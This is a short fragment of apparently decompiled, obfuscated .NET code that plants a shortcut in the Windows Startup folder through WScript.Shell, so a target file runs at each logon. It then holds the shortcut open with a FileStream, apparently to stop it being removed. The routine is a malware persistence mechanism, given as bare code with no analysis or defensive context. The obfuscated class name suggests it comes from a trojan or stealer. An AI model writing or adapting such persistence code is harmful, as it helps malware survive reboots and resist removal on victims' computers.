 string text2 = Environment.GetFolderPath(Environment.SpecialFolder.Startup) + "\\" + Path.GetFileNameWithoutExtension(String_Class.conf_8) + ".lnk";
object instance = Interaction.CreateObject("WScript.Shell", "");
Type type = null;
string memberName = "CreateShortcut";
object[] array = new object[]
{
    text2
};
object[] arguments = array;
string[] argumentNames = null;
Type[] typeArguments = null;
bool[] array2 = new bool[]
{
    true
};
object obj = NewLateBinding.LateGet(instance, type, memberName, arguments, argumentNames, typeArguments, array2);
if (array2[0])
{
    text2 = (string)Conversions.ChangeType(RuntimeHelpers.GetObjectValue(array[0]), typeof(string));
}
object instance2 = obj;
NewLateBinding.LateSetComplex(instance2, null, "TargetPath", new object[]
{
    text
}, null, null, false, true);
NewLateBinding.LateSetComplex(instance2, null, "WorkingDirectory", new object[]
{
    ""
}, null, null, false, true);
NewLateBinding.LateCall(instance2, null, "Save", new object[0], null, null, null, true);
ACX0qTJzEzq40qP5qFxb.fiilestream = new FileStream(text2, FileMode.Open);